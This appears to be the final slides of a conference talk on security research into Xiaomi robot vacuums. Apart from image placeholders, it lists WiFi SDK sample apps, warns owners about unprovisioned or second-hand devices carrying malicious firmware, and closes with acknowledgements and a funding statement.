









#### **Proxy cloud communication**



#### **Proxy cloud communication**



### **Other Possible Modifications**

- Marvell 88MW30x SDK WiFi sample apps
	- p2p\_demo
	- raw\_p2p\_demo
	- wlan\_frame\_inject\_demo
	- wlan\_sniffer

# **One word of warning…**

- Never leave your devices unprovisioned
	- Someone else can provision it for you
		- Install malicious firmware
		- Snoop on your apartment
- Be careful with used devices
	- e.g. Amazon Marketplace
	- Some malicious software may be installed

## **Acknowledgements & FAQ**

• Secure Mobile Networking (SEEMOO) Labs and CROSSING S1



• Prof. Guevara Noubir (CCIS, Northeastern University)



# $\rightarrow$ www.dontvacuum.me

\*Will be updated after the ReCon ;)

# **Final remarks**

- I (Dennis) want to personally thank the "Studienstiftung des deutschen Volkes["\(SDV\) for their scholarship and support fo](https://www.studienstiftung.de/)r my graduate study. Without them I probably would not have time to do this research.
- This research was not financed by Xiaomi nor any competitor. The research was founded by my private funds and was done in our free time.

